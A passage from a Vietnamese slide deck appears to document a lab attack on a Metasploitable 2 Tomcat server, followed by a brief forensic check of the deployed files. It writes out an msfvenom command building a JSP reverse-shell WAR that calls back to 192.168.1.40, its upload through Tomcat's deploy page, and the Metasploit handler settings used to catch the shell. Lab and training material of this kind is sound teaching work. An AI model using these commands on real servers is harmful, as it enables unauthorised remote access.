
Thực hiện tạo shell:
msfvenom –p java/jsp_shell_reverse_tcp LHOST= 192.168.1.40 LPORT=4446 –f war > my_shell.war
Tải lên ở phần deploy của trang tomcat:
Ta thấy file đã nằm trong phần application của trang tomcat:

Slide 13


Khởi chạy Metasploit
msfconsole
Thực hiện setup tấn công như trước nhưng dựa trên
Shell đã tải lên.
use exploit/multi/handler
set PAYLOAD java/jsp_shell_reverse.tcp
set LHOST 192.168.1.40
set LPORT 4446

Slide 14


Trước khi truy cập vào my_shell trên trang chính tomcat ta thử run:
run
Sau khi truy cập vào my_shell trên trang chính thức tomcat ta tử run:
Tấn công thành công phiên đã mở, đã mở terminal máy victim giờ ta thực hiện check xem chắc chắn sở hữu quyền:
whoami
ls -l
Xác nhận tấn công thành công.

Slide 15


Phân tích pháp y
Thực hiện kiểm tra log trên máy metasploiable 2 ta thấy file shell được tải lên:
Kiểm tra ở thư mục:
/var/lib/tomcat5.5/webapp
Ta thấy file my_shell.war

Slide 16

Kết thúc tấn công:

Slide 17
Tài liệu tham khảo:
anonyViet.com
Whitehat.com

